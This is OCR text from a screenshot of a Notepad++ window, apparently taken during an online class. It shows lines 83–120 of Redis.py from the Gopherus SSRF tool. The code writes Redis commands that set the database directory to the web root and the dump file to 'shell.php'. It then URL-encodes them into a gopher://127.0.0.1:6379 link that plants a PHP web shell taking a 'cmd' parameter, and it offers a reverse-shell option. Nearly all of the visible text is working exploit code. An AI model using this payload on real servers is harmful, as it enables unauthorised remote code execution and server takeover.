 *C:\Users\MINGY\Desktop\Gopherus\scripts\Redis.py - Notepad++
ABC
腾讯课堂
Redis.py
83 config\r
84 $3\r
85 set\r
86 $3\r
87 dir\r
88 $""" + str(len(web_root_location)) + """\r
89 """ + web_root_location + """\r
90 *4\r
91 $6\r
92 config\r
93 $3\r
94 set\r
95 $10\r
96 dbfilename\r
97 $9\r
98 shell.php\r
99 *1\r
100 $4\r
101 save\r
102
103 """
104 finalpayload = urllib.quote_plus(payload).replace("+","%20").replace("%2F","/").replace("%25","%").replace("%3A",":")
105 print "\033[93m" +"\nYour gopher link is Ready to get PHP Shell: \n"+ "\033[0m"
106 print "\033[04m" +"gopher://127.0.0.1:6379/_" + finalpayload+ "\033[0m"
107 print "\033[01m"+"\nWhen it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter. "+ "\033[0m"
108 print "\n" + "\033[41m" +"-----------Made-by-SpyD3r-----------"+"\033[0m"
109
110
111 print "\033[01m"+"\nReady To get SHELL\n"+ "\033[0m"
112 what = raw_input("\033[35m" +"What do you want?? (ReverseShell/PHPShell): "+ "\033[0m")
113 what = what.lower()
114 if("rev" in what):
115 get_Redis_ReverseShell()
116 elif("php" in what):
117 get_Redis_PHPShell()
118 else:
119 print "\033[93m" +"Plz choose between those two"+ "\033[0m"
120 exit()
画板 签到 答题卡 画中画 举手 预览 工具
Python file length : 3,066 lines : 121 Ln : 101 Col : 7 Sel : 0 | 0 Unix (LF) UTF-8 INS